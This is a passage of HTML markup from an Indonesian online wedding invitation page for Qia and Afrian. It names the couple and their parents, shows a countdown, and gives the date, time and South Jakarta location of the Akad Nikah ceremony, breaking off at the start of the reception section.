															data-id="82d87b7" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Bride &amp; Groom</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-028a68a inv-atas elementor-widget elementor-widget-heading"
											data-id="028a68a" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">
													<b>Assalamu’alaikum Warahmatullahi Wabarakatuh</b><br />
													<br />
													Maha Suci Allah yang telah menciptakan makhluk-Nya
													berpasang-pasangan. Ya Allah semoga ridho-Mu tercurah mengiringi
													pernikahan kami.
												</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-d51a091 elementor-widget elementor-widget-spacer"
											data-id="d51a091" data-element_type="widget" data-e-type="widget"
											data-widget_type="spacer.default">
											<div class="elementor-widget-container">
												<div class="elementor-spacer">
													<div class="elementor-spacer-inner"></div>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-6f75920 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="6f75920" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-652bb70"
													data-id="652bb70" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-9a76218 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
															data-id="9a76218" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9cdd4ed inv-zoom-in"
																	data-id="9cdd4ed" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-bb83457 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="bb83457"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3a84d2"
																					data-id="b3a84d2"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-d55bcc8 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
																							data-id="d55bcc8"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="300"
																									height="559"
																									src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
																									class="attachment-full size-full wp-image-325969"
																									alt="" />
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-9fbe232 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="9fbe232"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c9a0c8"
																					data-id="6c9a0c8"
																					data-element_type="column"
																					data-e-type="column"
																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7664,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-5.jpeg&quot;},{&quot;id&quot;:7665,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-5-2.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-40baf10 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
																							data-id="40baf10"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:1000}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="500"
																									height="794"
																									src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
																									class="attachment-full size-full wp-image-325971"
																									alt="" />
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<div data-dce-title-color="#6E6894"
															class="elementor-element elementor-element-328f28e inv-atas elementor-widget elementor-widget-heading"
															data-id="328f28e" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Qia</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-f8c31f8 inv-atas elementor-widget elementor-widget-heading"
															data-id="f8c31f8" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Dhafa Manarul Rizqia, S.Ak</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-e38c59e inv-atas elementor-widget elementor-widget-heading"
															data-id="e38c59e" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Putri Pertama dari</p>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-8c7a7ab inv-atas elementor-widget elementor-widget-heading"
															data-id="8c7a7ab" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Bapak Nasrullah dan Ibu Malahayati
																</p>
															</div>
														</div>
														<div data-dce-background-color="#9E99BF"
															class="elementor-element elementor-element-ec108a5 wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button"
															data-id="ec108a5" data-element_type="widget"
															data-e-type="widget" data-widget_type="button.default">
															<div class="elementor-widget-container">
																<div class="elementor-button-wrapper">
																	<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																		href="https://www.instagram.com/rizqiamnrull/"
																		target="_blank" rel="nofollow">
																		<span class="elementor-button-content-wrapper">
																			<span class="elementor-button-icon">
																				<i aria-hidden="true"
																					class="fab fa-instagram"></i>
																			</span>
																			<span
																				class="elementor-button-text">@rizqiamnrull</span>
																		</span>
																	</a>
																</div>
															</div>
														</div>
														<div class="elementor-element elementor-element-ea27043 elementor-widget__width-inherit inv-zoom-in elementor-widget elementor-widget-image"
															data-id="ea27043" data-element_type="widget"
															data-e-type="widget" data-widget_type="image.default">
															<div class="elementor-widget-container">
																<img loading="lazy" width="304" height="340"
																	src="https://the.invisimple.id/wp-content/uploads/2024/10/02-Bouquet.png"
																	class="attachment-large size-large wp-image-7865"
																	alt="" />
															</div>
														</div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-57a3914 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
															data-id="57a3914" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-164087a inv-zoom-in"
																	data-id="164087a" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-9de7d5b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="9de7d5b"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-680875c"
																					data-id="680875c"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-625c7f7 elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image"
																							data-id="625c7f7"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="300"
																									height="559"
																									src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
																									class="attachment-full size-full wp-image-325969"
																									alt="" />
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-7271310 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="7271310"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e841c6 wdsdv-enabled--yes"
																					data-id="2e841c6"
																					data-element_type="column"
																					data-e-type="column"
																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7666,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-6.jpeg&quot;},{&quot;id&quot;:7667,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-6-2.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-c52a3ca elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image"
																							data-id="c52a3ca"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:1000,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="500"
																									height="794"
																									src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
																									class="attachment-full size-full wp-image-325971"
																									alt="" />
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<div data-dce-title-color="#6E6894"
															class="elementor-element elementor-element-3f814ac inv-atas elementor-widget elementor-widget-heading"
															data-id="3f814ac" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Afrian</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-98d7e88 inv-atas elementor-widget elementor-widget-heading"
															data-id="98d7e88" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Muhammad Afrian, S.Ak</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-8c62d5f inv-atas elementor-widget elementor-widget-heading"
															data-id="8c62d5f" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Putra Kedua dari</p>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-8856193 inv-atas elementor-widget elementor-widget-heading"
															data-id="8856193" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Bapak Sunarto dan Ibu Yulih</p>
															</div>
														</div>
														<div data-dce-background-color="#9E99BF"
															class="elementor-element elementor-element-3ff2dca wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button"
															data-id="3ff2dca" data-element_type="widget"
															data-e-type="widget" data-widget_type="button.default">
															<div class="elementor-widget-container">
																<div class="elementor-button-wrapper">
																	<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																		href="https://www.instagram.com/Muhammad_afrian16/"
																		target="_blank" rel="nofollow">
																		<span class="elementor-button-content-wrapper">
																			<span class="elementor-button-icon">
																				<i aria-hidden="true"
																					class="fab fa-instagram"></i>
																			</span>
																			<span
																				class="elementor-button-text">@Muhammad_afrian16</span>
																		</span>
																	</a>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#9E99BF"
							class="elementor-section elementor-inner-section elementor-element elementor-element-28eadb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="28eadb5" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c87e46"
									data-id="6c87e46" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-43278da elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
											data-id="43278da" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ce6984 inv-zoom-in"
													data-id="7ce6984" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7678,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/e6fb52c108655e3dbb47bfeccce12131\/2024\/10\/img-sample-01-4.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-element elementor-element-ac89744 elementor-widget elementor-widget-spacer"
															data-id="ac89744" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-6c4d235 inv-atas elementor-widget elementor-widget-heading"
											data-id="6c4d235" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Save The Date
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-3a9ab45 inv-atas elementor-countdown--label-block elementor-widget elementor-widget-countdown"
											data-id="3a9ab45" data-element_type="widget" data-e-type="widget"
											data-widget_type="countdown.default">
											<div class="elementor-widget-container">
												<div class="elementor-countdown-wrapper" data-date="1791594000">
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-days"></span>
														<span class="elementor-countdown-label">Hari</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-hours"></span>
														<span class="elementor-countdown-label">Jam</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-minutes"></span>
														<span class="elementor-countdown-label">Menit</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-seconds"></span>
														<span class="elementor-countdown-label">Detik</span>
													</div>
												</div>
											</div>
										</div>
										<div data-dce-background-color="#FFFFFFED"
											class="elementor-element elementor-element-bcb8781 inv-atas elementor-align-center elementor-widget elementor-widget-wds_calendar"
											data-id="bcb8781" data-element_type="widget" data-e-type="widget"
											data-widget_type="wds_calendar.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">

													<a href="https://www.google.com/calendar/render?action=TEMPLATE&amp;text=The%20Wedding%20of%20Qia%20%26amp%3B%20Afrian&amp;details=The%20Wedding%20of%20Qia%20%26amp%3B%20Afrian%3Cbr%3E%3Cbr%3EDhafa%20Manarul%20Rizqia%2C%20S.Ak%3Cbr%3E%26amp%3B%3Cbr%3EMuhammad%20Afrian%2C%20S.Ak%3Cbr%3E%3Cbr%3ESabtu%2C%2010%20Oktober%202026&amp;dates=20261010T010000Z%2F20261010T080000Z"
														class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink"
														target="_blank" rel="nofollow" role="button"> <span
															class="elementor-button-content-wrapper wds-flexbox">
															<span
																class="elementor-button-icon elementor-align-icon-row">
																<i aria-hidden="true" class="fas fa-calendar-check"></i>
															</span>
															<span class="elementor-button-text">Simpan Tanggal</span>
														</span>
													</a>

												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-912ff38 elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image"
											data-id="912ff38" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="300" height="559"
													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
													class="attachment-full size-full wp-image-325969" alt="" />
											</div>
										</div>
										<div class="elementor-element elementor-element-3527a19 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
											data-id="3527a19" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="794"
													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
													class="attachment-full size-full wp-image-325971" alt="" />
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#9E99BF"
							class="elementor-section elementor-inner-section elementor-element elementor-element-c5dee11 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="c5dee11" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-849b242"
									data-id="849b242" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-43feb16 inv-zoom-in elementor-widget elementor-widget-image"
											data-id="43feb16" data-element_type="widget" data-e-type="widget"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img loading="lazy" width="500" height="529"
													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Bouquet.png"
													class="attachment-large size-large wp-image-325970" alt="" />
											</div>
										</div>
										<div class="elementor-element elementor-element-22bba19 elementor-widget elementor-widget-spacer"
											data-id="22bba19" data-element_type="widget" data-e-type="widget"
											data-widget_type="spacer.default">
											<div class="elementor-widget-container">
												<div class="elementor-spacer">
													<div class="elementor-spacer-inner"></div>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-989440a elementor-section-full_width elementor-section-height-default elementor-section-height-default"
											data-id="989440a" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-background-overlay"></div>
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-overlay-color="#FFFCF3"
													data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70a61fd inv-atas"
													data-id="70a61fd" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-479f0f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
															data-id="479f0f5" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#F7F7F9"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e901c3"
																	data-id="2e901c3" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-5deab6d playball elementor-widget elementor-widget-heading"
																			data-id="5deab6d" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Akad Nikah</h2>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-c148545 elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
																			data-id="c148545" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="divider.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-divider">
																					<span
																						class="elementor-divider-separator">
																					</span>
																				</div>
																			</div>
																		</div>
																		<div data-dce-title-color="#000000"
																			class="elementor-element elementor-element-750b47d elementor-widget elementor-widget-heading"
																			data-id="750b47d" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Sabtu</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-6c857a7 elementor-widget elementor-widget-heading"
																			data-id="6c857a7" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					10</h2>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-bbd07cf elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="bbd07cf" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul
																					class="elementor-icon-list-items elementor-inline-items">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">Oktober</span>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">2026</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-839c710 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="839c710" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul class="elementor-icon-list-items">
																					<li
																						class="elementor-icon-list-item">
																						<span
																							class="elementor-icon-list-icon">
																							<i aria-hidden="true"
																								class="fas fa-clock"></i>
																						</span>
																						<span
																							class="elementor-icon-list-text">08.00
																							WIB</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-342f254 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
																			data-id="342f254" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Lokasi Acara</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-77c884f elementor-widget elementor-widget-heading"
																			data-id="77c884f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					<b>Jl. Madrasah, RT.1/RW.4, Bintaro,
																						Kec. <br>Pesanggrahan Kota
																						Jakarta Selatan, Daerah
																						<br>Khusus
																						Ibukota Jakarta 12330</b><br />

																				</p>
																			</div>
																		</div>
																		<div data-dce-background-color="#9E99BF"
																			class="elementor-element elementor-element-c75cc47 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button"
																			data-id="c75cc47" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="button.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-button-wrapper">
																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																						href="https://maps.app.goo.gl/AsaUwk7HmpR2dKe3A"
																						target="_blank" rel="nofollow">
																						<span
																							class="elementor-button-content-wrapper">
																							<span
																								class="elementor-button-icon">
																								<i aria-hidden="true"
																									class="fas fa-map-marker-alt"></i>
																							</span>
																							<span
																								class="elementor-button-text">Google
																								Maps</span>
																						</span>
																					</a>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-8479d19 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
											data-id="8479d19" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-background-overlay"></div>
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-overlay-color="#FFFCF3"
													data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae5883f inv-atas"
													data-id="ae5883f" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-fc01eda elementor-section-full_width elementor-section-height-default elementor-section-height-default"
															data-id="fc01eda" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#F7F7F9"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e3da8d6"
																	data-id="e3da8d6" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-6c2298e playball elementor-widget elementor-widget-heading"
																			data-id="6c2298e" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Resepsi</h2>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-a6a7245 elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
																			data-id="a6a7245" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="divider.default">
